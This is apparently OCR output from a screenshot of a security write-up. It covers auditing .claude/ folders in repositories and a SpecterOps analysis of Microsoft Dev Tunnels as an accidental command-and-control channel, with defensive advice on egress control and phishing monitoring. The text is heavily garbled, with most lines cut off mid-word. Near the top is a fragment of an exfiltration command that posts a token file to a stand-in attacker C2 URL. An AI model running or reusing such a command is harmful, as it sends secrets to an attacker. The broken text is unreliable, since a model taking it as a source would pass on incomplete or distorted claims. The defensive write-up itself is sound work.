
n > token`

T https://attacker.example/c2 --data-binary @token`
gineer: pick one repo, grep
, list every s
.claude/
or equals audit.
r:|^!" .claude/
Dev Tunnels as accidental C2
at SpecterOps, "The Accidental C2: Exploring Dev Tunnels
-05-06
 showed Dev Tunnels carry a full remote-access st
ket, then SSH via
with
auth (outer tu
russh
None
sted), then MsgPack RPC with methods like
,
spawn
 built-in remote access framework shipped as a dev
y feature. Egress-control
and
*.devtunnels.ms
, inventory who created Dev Tu
s.api.visualstudio.com
, and watch for device-code phishing landing on t